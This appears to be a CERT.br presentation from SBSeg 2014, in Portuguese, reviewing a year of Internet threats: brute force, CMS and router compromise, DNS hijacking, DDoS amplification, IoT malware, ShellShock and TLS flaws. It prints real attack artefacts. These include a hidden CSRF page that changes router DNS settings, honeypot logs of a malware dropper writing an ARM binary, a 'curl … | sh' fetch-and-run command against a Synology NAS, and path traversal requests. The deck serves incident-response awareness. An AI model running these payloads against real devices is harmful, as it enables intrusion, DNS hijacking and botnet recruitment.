

nnnn

# nic.br egi.br | Cert J

**SBSeg 2014**  Belo Horizonte, MG 04 de novembro de 2014



## **Ameaças e Desafios Um Ano Depois**

**Marcus Lahr marcus@cert.br** 





#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Facilitar e o apoiar o processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

لاسارات

cert.br nic.br cgi.br

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**

### **Agenda**

#### **Refletir sobre os acontecimentos do último ano**

णणण

#### **Ataques**

**mais frequentes**

O

**com maior gravidade**



### Força Bruta: **SSH, WordPress**

**Apr 23 01:47:12 honeypot sshd[18175]: bad password attempt for 'root' (password 'betterprotect') from xxx.xxx.xxx.174 Apr 23 01:47:14 honeypot sshd[24663]: bad password attempt for 'root' (password 'oEfbNureDFVuhjnIKmF') from xxx.xxx.xxx.174 Apr 23 01:48:04 honeypot sshd[16334]: bad password attempt for 'root' (password 'pei`k6y8j)dzj') from xxx.xxx.xxx.174 Apr 23 01:48:09 honeypot sshd[14275]: bad password attempt for 'root' (password 'YMs2lFrpjDIR') from xxx.xxx.xxx.174** 

**2014-09-07 12:58:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2014-09-07 12:58:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2014-09-07 12:58:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2014-09-07 12:58:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2014-09-07 12:58:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2014-09-07 12:58:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2014-09-07 12:58:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin"** 

– **Também em outros serviços como Telnet, FTP, POP3, RDP, VNC, etc** 

וההההו

cert br nic br cgi br

### **Ataques a Servidores Web com CMS**

#### **Objetivos dos ataques**

- **defacement, hospedagem de** *malware***/***phishing***, DDoS** 

### **Exploração muito fácil**

- **força bruta de senhas**
- **grande base instalada de** *softwares* **de CMS desatualizados**

cert.br nic.br cgi.br

- **WordPress, Joomla, Coldfusion**
- **pacotes/***plug-ins* **prontos**

#### **Exploração automatizada**

- *plug-ins* **WordPress usados para gerar DDoS**
- **Brobot explorando Joomla para DDoS**

### **Ataques Partindo de Provedores de "***Cloud***"**

#### **Clientes comprometidos hospedando** *phishing***/** *malware*

#### **VMs compradas por atacantes gerando ataques diversos**

- **enviando** *spam* **via** *proxies* **abertos**
- **ataques de força bruta**
- **realizando ligações abusando servidores SIP/VoIP**

ההההו

cert.br nic.br cgi.br

**hospedando servidores DNS maliciosos** 

### Ataques Envolvendo DNS: **Ocorrendo nos clientes**

**Em "***modems***" e roteadores banda larga (CPEs)**

- **Comprometidos**
	- **via força bruta de telnet** 
		- **via rede ou via** *malware* **nos computadores das vítimas**
	- **explorando vulnerabilidades**
- **Objetivos dos ataques**
	- **alterar a configuração de DNS**
	- **servidores DNS maliciosos hospedados em serviços de**  *hosting***/***cloud* 
		- **casos com mais de 30 domínios de redes sociais, serviços de** *email***, buscadores, comércio eletrônico, cartões, bancos**

cert*i*br nic*i*br egi*b*r

### iFrame em Página Comprometida: **para Alterar o DNS de CPEs**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img src="http://root:root@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://admin:admin@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וההההה



### Ataques Envolvendo DNS: **em Servidores**

**Infraestrutura de DNS de provedores de banda larga comprometida** 

• **Servidores DNS recursivos respondendo incorretamente com autoridade**

```
$ dig @dns-do-provedor www.<vitima>.com.br A
; <<>> DiG 9.8.3-P1 <<>> @dns-do-provedor www.<vitima>.com.br A
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, 
ADDITIONAL:
```
#### **Não há envenenamento de DNS nesses casos**

### **Fraudes**

#### **Boletos alterados**

- *malware* **na máquina do usuário**
- **página falsa de 2ª via de boleto**
	- **usando DNSs maliciosos**

#### *Phishing* **Clássico**

- **centenas de variações para a mesma URL** 
	- **tentativa de escapar de** *blacklists***?**
	- **dificulta a notificação**

```
http://<dominio-vitima>.com.br/int/sistema/1/
...
http://<dominio-vitima>.com.br/int/sistema/999/
```

```
Cada index.html contém um link para o phishing em si: 
<meta http-equiv="refresh" content="0;url=../../seguro" />
```
### **DDoS**

**Ataques com amplificação (DrDoS) se tornaram a norma** 

- **Protocolos mais usados: DNS, SNMP, NTP, Chargen**
- *Amplification Hell: Revisiting Network Protocols for DDoS Abuse*  **http://www.internetsociety.org/doc/amplification-hell-revisiting-networkprotocols-ddos-abuse**
- *Hell of a Handshake: Abusing TCP for Reflective Amplification DDoS Attacks*

**https://www.usenix.org/conference/woot14/workshop-program/presentation/ kuhrer** 

- *Exit from Hell? Reducing the Impact of Amplification DDoS Attacks*  **https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/kuhrer**
- **Só são possíveis porque as redes permitem** *spoofing*  **http://bcp.nic.br/antispoofing/**

#### **Durante a Copa do Mundo também ocorreram muitos ataques DDoS**

णाणा

- **alvos diversos**
- **"***hacktivismo***"**

### DrDoS: **Amplificação de DNS (53/UDP)**



**Fonte: http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/** 

णणण

### DrDoS: **Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

### DrDoS: **Amplificação de NTP (123/UDP)**

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a .....{c.........\* 0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x..... 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 0x0040: 1b5c 0702 0000 0000 0000 0000 .\.......... **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c.........\*  **xxxx xxxx 007b 63dd 01c0 03a7 d707 032a** 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0000 001c 32a8 19e0 xxxx xxxx 0000 0001  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\*  **xxxx xxxx 007b 63dd 01c0 e8af d735 032a** 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 .P.........

וההההו

### **Internet das Coisas (1/2)**

#### **Ataques a CPEs (***modems***, roteadores banda larga, etc)**

- **comprometidos via força bruta de telnet**
- **via rede ou via** *malware* **nos computadores das vítimas**

```
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, status: 
SUCCEEDED, login: "root", password: "root" 
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "sh" 
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo 
-e \\x51\\x51" 
2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "cp /
bin/sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e \\x51\\x51"
2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo 
-ne \\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x2\
\x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C\\xD\\x0\
\x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\\x5\\x0\\x1\\x0\
\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\\x0\\xF0\\xC\\x0\\x0\
\xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x1\\x0\\x0\\x0\\xF0\\xC\\x0\
\x0\\xF0\\xC\\x1\\x0\\xF0\\xC >> /var/run/kHaK0a"
```
**kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped** 

וההההו

cert.br nic.br cgi.br

**UDP Flooding %s for %d seconds. TCP Flooding %s for %d seconds. KILLATTK Killed %d. None Killed. LOLNOGTFO 8.8.8.8** 

### **Internet das Coisas (2/2)**

#### *Phishing* **hospedado em CCTV da Intelbras Mineração de bitcoin em NAS Synology**

2014-07-07 16:11:39 +0000: synology[11626]: IP: 93.174.95.67, request: "POST / webman/imageSelector.cgi HTTP/1.0, Connection: close, Host: honeypot:5000, User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), Content-Length: 456, Content-Type: multipart/form-data; boundary=shit\_its\_the\_feds, **X-TMP-FILE: /usr/syno/synoman/manager.cgi**, X-TYPE-NAME: SLICEUPLOAD, , - shit its the feds.Content-Disposition: form-data; name="source"..login.-shit its the feds.Content-Disposition: form-data; name="type"..logo.-shit its the feds.Content-Disposition: form-data; name="foo"; filename="bar".Content-Type: application/octet-stream..**sed -i -e '/sed -i -e/, \$d' /usr/syno/synoman/manager.cgi.export TARGET="50.23.98.94:61066" && curl http://5.104.224.215:61050/mn.sh | sh 2>&1** && unset TARGET.- shit its the feds--.", code: 403

המהמו

cert.br nic.br cgi.br

#### **Strings do binário baixado:**



### **IPv6**

**Anúncio da fase 2 do processo de esgotamento do IPv4 na região do LACNIC em 10/06/2014** 

 **Alocados apenas blocos pequenos (/24 a /22) e a cada 6 meses http://www.lacnic.net/pt/web/lacnic/agotamiento-ipv4**

#### **Ataques diários via IPv6**

**xxxx:xxxx:x:4:a::608b - - [11/Sep/2014:13:53:54 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"** 

**xxxx:xxxx:x:390e:: - - [11/Sep/2014:21:48:49 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"**

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:27:51 -0300] "GET / gzip\_loader.php?file=../../../../../../../../../../../../../../../../etc/ passwd HTTP/1.1" 404 7488 "Mozilla/4.0 (compatible; MSIE 6.0; OpenVAS)"** 

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:28:08 -0300] "GET //cgi-bin/.. %c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 404 7488 "Mozilla/5.0 (X11; Linux; rv:17.0) Gecko/17.0 Firefox/ 17.0 OpenVAS/6.0.0"** 

וההההו

### **"***ShellShock***" – ataques diários**

Ok, shits real. Its in the wild... src:162.253.66.76



**Fonte do** *script* **de ataque: https://gist.github.com/anonymous/929d622f3b36b00c0be1** 

णणण

### **"Crise de Confiança" na Área de Criptografia**

**Mais Autoridades Certificadoras comprometidas emitindo certificados falsos**

**Bibliotecas com problemas sérios de implementação**

- **Apple SSL/TLS "***goto fail***"**
- **GnuTLS "***goto cleanup***"**
- **OpenSSL** *Heartbleed* **e** *Poodle* 
	- **base enorme instalada, não só em servidores Web**
	- **vazamento de informações criptográficas**
- **Implementações TLS que usam o padrão NIST** *Dual EC pseudorandom number generator* 
	- **foi enfraquecido deliberadamente**
	- **incorporado em bibliotecas comerciais https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/checkoway**

**E todos os vazamentos relacionados com o caso Snowden...** 

**O risco agora é entrarmos em uma era de criptografia "caseira"** 

### **Vazamentos de Dados**

### **Motivações diversas**

